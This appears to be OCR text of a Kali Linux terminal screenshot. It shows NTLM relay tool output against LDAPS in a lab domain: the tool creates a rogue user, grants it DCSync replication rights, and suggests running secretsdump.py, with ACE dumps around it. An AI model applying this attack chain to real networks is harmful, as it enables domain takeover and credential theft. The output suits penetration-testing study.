 File Actions Edit View Help
kali@kali: ~ kali@kali: ~
}
TypeName: {'ACCESS_ALLOWED_ACE'}
ACE
AceType: {0}
AceFlags: {18}
AceSize: {36}
AceLen: {32}
Ace:{
Mask:{
Mask: {983551}
}
Sid:{
Revision: {1}
SubAuthorityCount: {5}
IdentifierAuthority:{
Value: {'\x00\x00\x00\x00\x00\x05'}
}
SubLen: {20}
SubAuthority: {'\x15\x00\x00\x00\x95\xba\x0fZ\x91\xda\xdfb\xf8\x14h\xe9\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] HTTPD: Received connection from fe80::58b2:680f:9bbd:f742%eth0, attacking target ldaps://192.168.200.153
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=kudos,DC=local
[*] Adding new user with username: DfUWMcdGxY and password: N})z[DjR2YWBEJ[ result: OK
[*] Querying domain security descriptor
[*] Success! User DfUWMcdGxY now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20201018-180037.restore
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] HTTPD: Client requested path: http://tile-service.weather.microsoft.com/en-us/livetile/preinstall?region=us&appid=c98ea5b0842dbb9405bbf071e1da76512d21fe36&form=threshold
[*] Authenticating against ldaps://192.168.200.153 as KUDOS\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
AceLen: {32}